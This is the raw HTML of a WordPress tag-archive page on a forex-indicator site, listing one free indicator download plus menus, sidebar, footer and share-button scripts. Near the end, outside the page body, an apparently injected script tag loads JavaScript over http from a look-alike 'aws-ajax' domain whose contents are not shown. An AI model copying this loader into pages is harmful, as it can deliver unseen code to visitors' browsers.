	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>Volatility.Pivo</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/voltychannel_stop/">VoltyChannel_Stop</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>September 12, 2012</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on VoltyChannel_Stop</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/voltychannel_stop/">
				<img width="310" height="140" src="https://forexwinners.org/wp-content/uploads/2012/09/VoltyChannel_Stop-indicator.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="http://farm9.staticflickr.com/8296/7900312990_ced9e1ef3b_z.jpg" decoding="async" srcset="https://forexwinners.org/wp-content/uploads/2012/09/VoltyChannel_Stop-indicator.jpg 640w, https://forexwinners.org/wp-content/uploads/2012/09/VoltyChannel_Stop-indicator-300x135.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/voltychannel_stop/"></div>&nbsp; VoltyChannel_Stop indicator &nbsp; &nbsp; Free Download   &nbsp; If you find that topic is useful , please click on share in your social networks to support us ^_^<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/voltychannel_stop/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/voltychannel_stop/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"3ee77c40a6","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings
body_size: 325
content:
if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":false,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":4,"counts":"none","size":"20px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,pinterest_share,addthis","elements":".addthis_inline_share_toolbox_v312,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":4,"counts":"none","size":"20px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,pinterest_share,addthis","elements":".addthis_inline_share_toolbox_v312,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-46fd0c64f4a9346d42c25de6f39c222f","page_info":{"template":false}}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                